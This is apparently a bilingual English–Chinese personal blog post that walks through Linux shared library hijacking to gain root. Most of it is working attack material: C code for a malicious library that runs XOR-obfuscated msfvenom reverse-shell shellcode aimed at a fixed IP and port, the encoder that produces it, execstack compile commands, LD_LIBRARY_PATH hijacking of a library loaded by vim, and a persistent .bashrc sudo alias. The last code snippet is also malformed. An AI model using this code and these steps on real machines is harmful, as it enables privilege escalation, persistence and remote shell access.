Hello everyone! 大家好!
In this blog post I would like to cover an interesting topic that is not as well known as Windows DLL Hijacking: Linux Shared Library Hijacking. Both concepts are similar but the exploitation is a bit different, I will try to cover first the key concepts related to this topic, and after show and example.
在这篇博文中,我想介绍一个并不像 Windows DLL 劫持那样广为人知的有趣主题: Linux 共享库劫持。这两个概念相似,但利用方式有点不同,我将尝试首先介绍与该主题相关的关键概念,然后再进行展示和示例。
Key concepts: 关键概念:
PE vs ELF
The most commonly used program format in Linux is Executable and Linkable Format (ELF).
Linux 中最常用的程序格式是可执行和可链接格式(ELF)。
On Windows, it is the Portable Executable (PE) format.
在 Windows 上,它是可移植可执行文件 (PE) 格式。
DLL’s vs Shared Libraries
DLL 与共享库
Programs on these two systems do have some things in common. In particular, they are similar in how they share code with other applications. On Windows, this shared code is most commonly stored in Dynamic-Link Library (DLL) files. Linux, on the other hand, uses Shared Libraries.
这两个系统上的程序确实有一些共同点。特别是,它们在与其他应用程序共享代码的方式方面非常相似。在 Windows 上,此共享代码通常存储在动态链接库 (DLL) 文件中。另一方面,Linux 使用共享库。
Shared Libraries execution order
共享库执行顺序
Linux checks for its required libraries in a number of locations in a specific order:
Linux 按特定顺序在多个位置检查其所需的库:
- Directories listed in the application’s RPATH value.
应用程序的 RPATH 值中列出的目录。 - Directories specified in the LD_LIBRARY_PATH environment variable.
LD_LIBRARY_PATH 环境变量中指定的目录。 - Directories listed in the application’s RUNPATH value.
应用程序的 RUNPATH 值中列出的目录。 - Directories specified in /etc/ld.so.conf.
/etc/ld.so.conf 中指定的目录。 - System library directories: /lib, /lib64, /usr/lib, /usr/lib64, /usr/local/lib, /usr/local/lib64, and potentially others.
系统库目录:/lib、/lib64、/usr/lib、/usr/lib64、/usr/local/lib、/usr/local/lib64 以及其他可能的目录。
Exploitation example: 利用示例:
Malicious C code creation:
恶意C代码创建:
First of all, we need to find a good place to locate our malicious shared library. For example the following path: /dev/shm/shared-library.c
首先,我们需要找到一个好地方来定位我们的恶意共享库。例如以下路径:/dev/shm/shared-library.c
The shared library example contains the following code:
共享库示例包含以下代码:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h> // for setuid/setgid

static int run()__attribute__((constructor));

int run (int argc, char **argv)
{
	setuid(0);
	setgid(0);
	printf("SHARED LIBRARY HIJACKING\n");

	// Obfuscated shellcode
	unsigned char buf[] = "\x10\x68\xA7\x33\x51\x01\xC1\xEF\x48\x11\xD1\x8F\x15\x68\x91\x33\x7A\x18\x02\xEB\x5F\x56\x5D\x11\xDD\x99\x20\x08\x32\x53\x19\x00\x08\x33\x71\x01\xC1\x33\x5A\x06\x32\x58\x06\x56\x5D\x11\xDD\x99\x20\x62\x10\xCE\x10\xE0\x5A\x59\x59\xE2\x98\xF1\x59\x01\x09\x11\xD1\xBF\x32\x49\x02\x33\x72\x01\x57\x5C\x01\x11\xDD\x99\x21\x7C\x11\xA6\x91\x2D\x40\x0E\x32\x7A\x00\x33\x58\x33\x5D\x11\xD1\xBE\x10\x68\xAE\x56\x5D\x00\x01\x06\x10\xDC\x98\x20\x9F\x33\x64\x01\x32\x58\x07\x56\x5D\x07\x32\x7F\x02\x56\x5D\x11\xDD\x99\x20\xB4\xA7\xBF\x58";

	char xor_key_par = 'X';
	char xor_key_inpar = 'Y';
	int arraysize = (int) sizeof(buf);

	for (int i=0; i<arraysize-1; i++)
	{

		// Si es inpar
		if (i % 2){
		buf[i] = buf[i]^xor_key_inpar;
		}

		// si es par
		else{
		buf[i] = buf[i]^xor_key_par;
		}
	}

	int (*ret)() = (int(*)())buf;
	ret();

	return 0;
}
Note that the shellcode is inside the main function. If you want to understand why, here is a good reference
请注意,shellcode 位于 main 函数内部。如果您想了解原因,这里有一个很好的参考
https://craftware.xyz/tips/Stack-exec.html
In case that someone needs it, here is the shellcode encoder used (xor key pair encoder):
如果有人需要它,这里是使用的 shellcode 编码器(异或密钥对编码器):
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

// msfvenom -p linux/x64/shell/reverse_tcp LHOST=192.168.1.88 LPORT=443 -f c
unsigned char buf[] =
"\x48\x31\xff\x6a\x09\x58\x99\xb6\x10\x48\x89\xd6\x4d\x31\xc9"
"\x6a\x22\x41\x5a\xb2\x07\x0f\x05\x48\x85\xc0\x78\x51\x6a\x0a"
"\x41\x59\x50\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05"
"\x48\x85\xc0\x78\x3b\x48\x97\x48\xb9\x02\x00\x01\xbb\xc0\xa8"
"\x01\x58\x51\x48\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x59"
"\x48\x85\xc0\x79\x25\x49\xff\xc9\x74\x18\x57\x6a\x23\x58\x6a"
"\x00\x6a\x05\x48\x89\xe7\x48\x31\xf6\x0f\x05\x59\x59\x5f\x48"
"\x85\xc0\x79\xc7\x6a\x3c\x58\x6a\x01\x5f\x0f\x05\x5e\x6a\x26"
"\x5a\x0f\x05\x48\x85\xc0\x78\xed\xff\xe6";

int main (int argc, char **argv)
{
char xor_key_par = 'X';
char xor_key_inpar = 'Y';
int payload_length = (int) sizeof(buf);
for (int i=0; i<payload_length; i++)
{

// Si es inpar
if (i % 2){
printf("\\x%02X",buf[i]^xor_key_inpar);
}
// si es par
else{
printf("\\x%02X",buf[i]^xor_key_par);
}
}
return 0;
}
And here I provide the GCC compilation command, note the execstack flag, to make the stack executable and be able to execute the shellcode, if not it will provide a segmentation fault error once we execute it:
这里我提供了 GCC 编译命令,注意 execstack 标志,以使堆栈可执行并能够执行 shellcode,如果不是,一旦我们执行它就会提供分段错误错误:

gcc -Wall -fPIC -c -o shared-library.o shared-library.c -z execstack
gcc -shared -o shared-library.so shared-library.o -z execstack
Now that we have our malicious C code ready, the shared library topic starts.
现在我们已经准备好了恶意 C 代码,共享库主题开始了。
Check what shared libraries are load by a binary
检查二进制文件加载了哪些共享库

We’ll run the ldd command in the target machine on the vim binary. This will give us information on which libraries are being loaded when vim is being run.
我们将在目标机器上的 vim 二进制文件上运行 ldd 命令。这将为我们提供有关 vim 运行时正在加载哪些库的信息。
ldd /usr/bin/vim

To do the shared library hijacking I select the last one: libXdmcp.so.6
为了进行共享库劫持,我选择最后一个:libXdmcp.so.6
Environment variables change:
环境变量改变:
Now we need to prepare the environment variables to hijack the shared library. In a real-world attack we could use .bashrc file to make it persistent.
现在我们需要准备环境变量来劫持共享库。在现实世界的攻击中,我们可以使用 .bashrc 文件使其持久化。
export LD_LIBRARY_PATH=/dev/shm/
cp shared-library.so libXdmcp.so.6
The goal of this attack is to escalate to root, let’s see how we can do this
这次攻击的目标是升级为 root,让我们看看如何做到这一点
Pass environment variables to a sudo context:
将环境变量传递给 sudo 上下文:
We need to make an alias in .bashrc file to pass the environment variable that is hijacking the library to a sudo context. To do this, we can add the following line to .bashrc user file:
我们需要在 .bashrc 文件中创建一个别名,以将劫持库的环境变量传递到 sudo 上下文。为此,我们可以将以下行添加到 .bashrc 用户文件中:
alias sudo="sudo LD_LIBRARY_PATH=/dev/shm"
We apply the .bashrc changes, by doing a source command:
我们通过执行 source 命令来应用 .bashrc 更改:
source ~/.bashrc
And let’s try of our shared library hijacking works:
让我们尝试一下我们的共享库劫持工作:
sudo vim test

The only thing that I don’t like is that the C code stops the normal execution from vim binary, I’ve found a “solution” to this that is placing an external binary in the same folder location instead of having the malicious code inside the shared library object.
我唯一不喜欢的是 C 代码停止 vim 二进制文件的正常执行,我找到了一个“解决方案”,即将外部二进制文件放在同一文件夹位置,而不是在其中包含恶意代码共享库对象。
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h> // for setuid/setgid

static int run()__attribute__((constructor));

int run (int argc, char **argv)
{
	system("/dev/shm/rev");
}
return 0;
}
Thank you for reading my blog, these are my internal notes to remember how to do some things
感谢您阅读我的博客,这些是我的内部笔记,用于记住如何做一些事情
Happy Hacking! 黑客快乐!
